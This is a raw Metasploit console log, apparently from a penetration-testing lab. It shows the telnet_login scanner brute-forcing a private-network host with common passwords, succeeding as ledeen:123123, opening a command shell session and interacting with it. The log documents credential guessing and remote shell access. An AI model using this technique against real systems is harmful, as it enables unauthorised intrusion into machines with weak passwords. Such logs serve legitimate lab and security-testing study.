 [-] 192.168.142.142:23    - 192.168.142.142:23 - LOGIN FAILED: kali:1234 (Incorrect: )
[-] 192.168.142.142:23    - 192.168.142.142:23 - LOGIN FAILED: kali:qwertyuiop (Incorrect: )
[-] 192.168.142.142:23    - 192.168.142.142:23 - LOGIN FAILED: kali:123321 (Incorrect: )
[-] 192.168.142.142:23    - 192.168.142.142:23 - LOGIN FAILED: kali:password123 (Incorrect: )
[-] 192.168.142.142:23    - 192.168.142.142:23 - LOGIN FAILED: kali:user (Incorrect: )
[+] 192.168.142.142:23    - 192.168.142.142:23 - Login Successful: ledeen:123123
[*] 192.168.142.142:23    - Attempting to start session 192.168.142.142:23 with ledeen:123123
[*] Command shell session 1 opened (192.168.142.129:35877 -> 192.168.142.142:23) at 2022-10-21 03:22:36 -0400
[*] 192.168.142.142:23    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions
Active sessions
===============
  Id  Name  Type   Information                                Connection
  --  ----  ----   -----------                                ----------
  1         shell  TELNET ledeen:123123 (192.168.142.142:23)  192.168.142.129:35877 -> 192.168.142.142:23 (192.168.142.142)
msf6 auxiliary(scanner/telnet/telnet_login) > sessions 1
[*] Starting interaction with 1...
Shell Banner:
ledeen@pt003:~$
-----